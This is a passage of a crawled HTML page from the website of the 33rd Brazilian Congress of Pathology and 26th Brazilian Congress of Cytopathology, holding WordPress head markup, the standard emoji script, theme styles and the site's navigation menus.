

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.congressodepatologia.org.br/ola-mundo/
body_size: 68202
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia</title>

  <link rel="icon" id="favicon" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/fav.png">
  <link rel="alternate" type="application/rss+xml" title="33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia RSS Feed" href="https://2020.congressodepatologia.org.br/feed/" />
  <link rel="alternate" type="application/atom+xml" title="33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia Atom Feed" href="https://2020.congressodepatologia.org.br/feed/atom/" />
  
  <link rel="pingback" href="https://2020.congressodepatologia.org.br/xmlrpc.php" />

  



    <!-- Bootstrap -->
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/animate.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/wst.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/mediaq.css" rel="stylesheet">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.carousel.css">
    <link rel="stylesheet" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.theme.css"> 

  <!-- fancyBox  -->



  <link rel="stylesheet" type="text/css" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/fancybox/jquery.fancybox.css?v=2.1.5" media="screen" />

  <!-- fancyBox  -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo;" href="https://2020.congressodepatologia.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo;" href="https://2020.congressodepatologia.org.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.congressodepatologia.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2020.congressodepatologia.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2020.congressodepatologia.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://2020.congressodepatologia.org.br/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.congressodepatologia.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://2020.congressodepatologia.org.br/ola-mundo/" />
<link rel='shortlink' href='https://2020.congressodepatologia.org.br/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://2020.congressodepatologia.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.congressodepatologia.org.br%2Fola-mundo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.congressodepatologia.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.congressodepatologia.org.br%2Fola-mundo%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>
  <body data-rsssl=1 ng-app="myApp">
<section id="BarraMenuResponsivo" class="hidden-xs hidden-sm ">
  <div class="container">
  <div class="row">
  <div class="col-md-8 col-sm-8 col-xs-8">
    <div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia" class="menu"><li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li id="menu-item-4904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li id="menu-item-3742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li id="menu-item-4975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div>    
  </div>
  <div class="col-md-2 col-sm-2 col-xs-4">
  <a href="http://www.ideologica.com.br/portalassociadosbp/#/login" class="logmenubt" target="_blank"><span class="glyphicon glyphicon-log-in" aria-hidden="true" ></span>  Login</a>
  </div>
  </div>
</div>
</section>
    <section id="BarraMenu">
        <div class="container">
            <div class="row">
                <div class="col-xs-10">
                    <nav class="menuSite">
                        <div class="logos">
                            <a href="http://www.sbp.org.br/" target="_blank"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-menu-sbp.jpg" alt="Logo Sociedade Brasileira de Patologia" class="img-responsive"></a>
                            <a href="https://www.portalsbc.com.br/" target="_blank" class="logo-sbc"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-menu-sbc.jpg" alt="Logo Sociedade Brasileira de Citopatilogia" class="img-responsive"></a>
                        </div>
                        <div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div> 
                    </nav>
                </div> 
